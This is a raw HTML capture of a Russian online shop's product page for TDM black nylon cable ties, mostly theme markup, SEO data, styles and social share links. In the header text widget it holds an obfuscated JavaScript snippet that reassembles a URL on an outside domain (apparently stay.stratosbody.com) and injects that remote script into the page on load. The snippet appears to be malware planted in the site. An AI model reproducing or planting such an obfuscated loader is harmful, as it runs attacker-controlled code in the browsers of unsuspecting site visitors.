

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/
body_size: 24436
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330 - sela-shop.ru" />
	<meta property="og:description" content="Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330 применяется для увязки в пучок и монтажа кабелей, проводов. Изделие выполнено" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:49:10+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/#webpage","url":"https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/","name":"Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/#primaryimage"},"datePublished":"2022-04-29T11:17:38+00:00","dateModified":"2022-05-03T11:49:10+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-16758 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/&media=https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+TDM+3%2C6%D1%85100+%D0%BC%D0%BC%2C+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%2C+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%2C+25+%D1%88%D1%82%D1%83%D0%BA+SQ0515-0330" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
